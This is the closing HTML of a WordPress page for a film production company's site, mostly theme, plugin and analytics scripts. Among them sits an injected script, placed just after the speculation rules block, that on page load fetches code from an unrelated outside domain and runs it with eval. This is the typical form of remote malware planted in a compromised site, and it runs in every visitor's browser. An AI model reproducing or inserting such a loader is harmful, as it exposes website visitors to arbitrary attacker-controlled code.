            <div id="media_image-4" class="widget edgtf-sidearea widget_media_image"><a href="https://alternafilms.ca/"><img width="1280" height="849" src="https://alternafilms.ca/wp-content/uploads/pro2013_thumb1.jpg" class="image wp-image-2106  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://alternafilms.ca/wp-content/uploads/pro2013_thumb1.jpg 1280w, https://alternafilms.ca/wp-content/uploads/pro2013_thumb1-600x398.jpg 600w, https://alternafilms.ca/wp-content/uploads/pro2013_thumb1-300x198.jpg 300w, https://alternafilms.ca/wp-content/uploads/pro2013_thumb1-1024x679.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" loading="eager" /></a></div><div class="widget edgtf-separator-widget"><div class="edgtf-separator-holder clearfix  edgtf-separator-center edgtf-separator-normal">
	<div class="edgtf-separator" style="border-style: solid;margin-top: 5px"></div>
</div>
</div><div id="media_image-3" class="widget edgtf-sidearea widget_media_image"><a href="https://alternafilms.ca"><img width="506" height="94" src="https://alternafilms.ca/wp-content/uploads/logo-default-1.png" class="image wp-image-3445  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://alternafilms.ca/wp-content/uploads/logo-default-1.png 506w, https://alternafilms.ca/wp-content/uploads/logo-default-1-300x56.png 300w" sizes="(max-width: 506px) 100vw, 506px" loading="eager" /></a></div><div class="widget edgtf-separator-widget"><div class="edgtf-separator-holder clearfix  edgtf-separator-center edgtf-separator-normal">
	<div class="edgtf-separator" style="border-style: solid;margin-top: 15px"></div>
</div>
</div><div id="text-5" class="widget edgtf-sidearea widget_text">			<div class="textwidget"><p>Get to know us. We&#8217;re social&#8230;</p>
</div>
		</div>			<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover edgtf-icon-has-hollow-effect" style="font-size: 25px;margin: 12px 0 0;" href="https://www.facebook.com/alternafilms/" target="_blank">
									<span>fb.</span>
							</a>
						<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover edgtf-icon-has-hollow-effect" style="font-size: 25px;margin: 12px 10px 0;" href="https://twitter.com/alternafilms" target="_blank">
									<span>tw.</span>
							</a>
						<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover edgtf-icon-has-hollow-effect" style="font-size: 25px;margin: 12px 0 0;" href="https://www.instagram.com/alternafilms/" target="_blank">
									<span>ig.</span>
							</a>
			        </div>
    </section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leitmotif\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://alternafilms.ca/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://alternafilms.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-core-group-is-layout-f2c41158 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:10px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-f2c41158 > .alignwide{max-width:10px;}.wp-container-core-group-is-layout-f2c41158 .alignfull{max-width:none;}
</style>
<script type="text/javascript" src="https://alternafilms.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alternafilms.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/tabs.min.js?ver=1.11.4-wp" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/TweenMax.min.js?ver=6.8.3" id="tweenMax-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" id="leitmotif-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/alternafilms.ca\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"prev","sliderNavNextArrow":"next","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":90,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":104,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":70,"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":104,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/themes/leitmotif/assets/js/modules.min.js?ver=6.8.3" id="leitmotif-edge-modules-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alternafilms.ca\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/alternafilms.ca\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/alternafilms.ca\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/alternafilms.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Pages where we want to hide the main menu and change the logo link
    const specialPages = [
        "/tactical-services/",
        "/tactical-partners/",
        "/tactical-reels/",
		"/tactical/",
		"/gallery",
        "/tactical-contact/",
		"/portfolio-item/"
    ];

    // New destination for the logo
    const newLogoLink = "https://alternafilms.ca/tactical/";
    const currentPath = window.location.pathname;

    // Check if the current page is one of the special pages
    if (specialPages.some(page => currentPath.includes(page))) {

        // Hide the main menu
        const menu = document.querySelector(".edgtf-main-menu");
        if (menu) {
            menu.style.display = "none";
        }

        // Change the logo link
        const logoLink = document.querySelector(".edgtf-logo-wrapper a");
        if (logoLink) {
            logoLink.href = newLogoLink;
        }

    }

});
</script>


<!-- end Simple Custom CSS and JS -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'0199bade145a'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'3040966'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'leitmotif'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1009'},
                    {'wp_alloptions_bytes':'800702'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'547586'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>